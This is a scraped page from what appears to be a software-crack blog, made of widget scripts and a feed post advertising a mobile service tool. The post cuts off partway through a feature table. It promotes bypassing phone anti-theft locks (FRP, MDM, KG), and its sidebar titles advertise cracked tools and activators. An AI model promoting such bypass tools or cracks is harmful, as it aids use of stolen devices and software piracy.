'Translate1'}, {'title': 'Software Crack Guru', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '156952714481310461', 'title': 'Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w640-h430/NB0+Exractor.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Connect with me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML7'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Unlock Tool 2025.12.21.0  Released [Latest Version]', 'id': 7519724223765480591}, {'title': 'Download Android Multi Tool v1.3.4.4 Released (Free Auth)', 'id': 860495378606103419}, {'title': '(Rebirth) Download Miracle Box 2.82 Crack With Key -2025', 'id': 1564606619764137867}, {'title': 'TFT Unlock Tool 4.6.4.4 Free Download 2024', 'id': 6491993247193539487}, {'title': 'Android Utility Tool V200.01.0001 (01:01:2026) Download (New)', 'id': 1182477791747572986}, {'title': 'MRT Dongle V2.60 Free Download With Activator 2021 Update tool', 'id': 2963931218324842557}, {'title': 'Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) \u2013 Free Download ', 'id': 643531899183611569}, {'title': '(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat', 'id': 6210733812698293642}, {'title': '(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE', 'id': 2632613516468055123}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Recent in Unlock Tool', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Category', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'header-ads', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6RZd6JhBKOCMhfEiLfGebQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891694926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default/-/Unlock~Tools?alt=json-in-script&max-results=3&callback=jQuery112403237573895668857_1768891691612&_=1768891691613
body_size: 27937
content:
// API callback
jQuery112403237573895668857_1768891691612({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-19T18:22:02.946+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/Unlock~Tools?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/search\/label\/Unlock~Tools"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/Unlock~Tools\/-\/Unlock~Tools?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2003"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-582057643504233143"},"published":{"$t":"2026-01-16T08:57:00.000+05:30"},"updated":{"$t":"2026-01-16T08:57:26.834+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fastboot Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MediaTek Tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qualcomm tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unlock~Tools"}],"title":{"type":"text","$t":"Turbo Service Mobile Tool Free New Update V2.4.1 [TSM]"},"content":{"type":"html","$t":"\u003Cstyle\u003E\n\n        .pricing-container {\n            display: flex;\n            flex-wrap: wrap;\n            justify-content: center;\n            gap: 20px;\n            padding: 20px;\n        }\n        .plan {\n            background: #fff;\n            border-radius: 10px;\n            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);\n            padding: 20px;\n            width: 250px;\n            transition: transform 0.3s;\n        }\n        .plan:hover {\n            transform: scale(1.05);\n        }\n        .plan h2 {\n            color: #333;\n        }\n        .price {\n            font-size: 24px;\n            color: #ff5722;\n            font-weight: bold;\n        }\n        .discount {\n            color: #d32f2f;\n            font-size: 18px;\n            text-decoration: line-through;\n        }\n        .features {\n            list-style: none;\n            padding: 0;\n        }\n        .features li {\n            padding: 5px 0;\n        }\n        .badge {\n            background: #ff0000;\n            color: #fff;\n            padding: 5px 10px;\n            border-radius: 5px;\n            font-size: 14px;\n            margin-bottom: 10px;\n            display: inline-block;\n        }\n    \u003C\/style\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003ETurbo Service Mobile Tool New Version 2.4.1 [TSM]\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EI tried the new \u003Cb\u003ETurboServiceMobile V2.4.0\u003C\/b\u003E update today, and it actually feels better than the last few versions. The Samsung 2025 Qualcomm models are finally working the way they should. FRP remove, factory reset, even firmware read and write… all of it runs smoother now. The KG and MDM patches also seem to load without the usual headaches. I also tested the Android 16 FRP over MTP with Wi-Fi, and it was surprisingly quick. Another nice thing is the DmVerity fix for Infinix, Tecno, and itel, which helps if you handle different brands in a single day. It’s not a huge “wow” update, but it definitely makes repair work a bit easier.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqVKVSEMCg5a1lPcxzuh5r0CDovMt31BprAhZ4TQDB4CShprIj1quumwZn2xhKNFDxo6Krf5UcYCmMUGn8cr534mEIhrRgKf8TAl2bcvxqPztO8LWAvNK1zG77U3rXBpc8UYfQmJBxOM4xGC_pYL6i13y2yEdfD0d7vFrFNPqKr2tFM-qRyRsnb35m0VET\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"773\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqVKVSEMCg5a1lPcxzuh5r0CDovMt31BprAhZ4TQDB4CShprIj1quumwZn2xhKNFDxo6Krf5UcYCmMUGn8cr534mEIhrRgKf8TAl2bcvxqPztO8LWAvNK1zG77U3rXBpc8UYfQmJBxOM4xGC_pYL6i13y2yEdfD0d7vFrFNPqKr2tFM-qRyRsnb35m0VET=w435-h640\" width=\"435\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EWhat is Turbo Service Mobile Tool?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ETurbo Service Mobile Tool 📱 is a small Windows 💻 computer program. The tool has many new features that help users 🛠️ fix many issues with their Android 🤖 device. With this tool, users are allowed to fix a 🔐FRP, Userlock 🔒, Flashing full device 📲, Bootloading 🚀, and many more. The tool is with a login ✅ edition only. You need to make a free account and enter your login information to use the tool. Also, if you are a returning user, simply enter your login information 🔑 and log in to the tool.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003Cspan\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\"\u003E \n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E \n\u003C\/span\u003E\u003Cdiv id=\"mbtTOC2\"\u003E\u003C\/div\u003E \n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003C\/h3\u003E\u003Ch3 style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 1.25em 2.375em; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EFeatures TSM Tool Pro\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"has-base-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-a7da9e88d828d9417d77b572e8c233b0\" style=\"border: 0px; box-sizing: inherit; color: var(--base); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ELG Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Diag Menu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen APN Settings\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset [MODEM]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERemove FRP [MTK]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Diag Menu Sprint\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Hidden Menu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset [Serial]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EReset Security [Download]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset [Download]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERemove FRP [Download]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ELM-X320PM, LG-SP200, LG-SP320, LG-Q710PL, LG-Q710AL, LM-X220PM, LG-Q710P, LM-X410P, LM-X410PM, LM-X410BCW, LM-X410BTW, LM-X410EO, LM-X410EOW, LM-X410FC, LM-X410FCW, LG-Q710BAW, LG-Q710EM, LG-Q710FA, LG-Q710FM, LG-Q710HS, LG-Q710GX, LG-Q710HSW, LG-Q710NAW, LG-Q710YAW, LG-Q710BAW, LG-Q710YBW, LG-X230, LG-X320P\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-base-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-3c75dbb161a41a805d4620cb908a9c71\" style=\"border: 0px; box-sizing: inherit; color: var(--base); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESamsung Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EChange CSC\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr 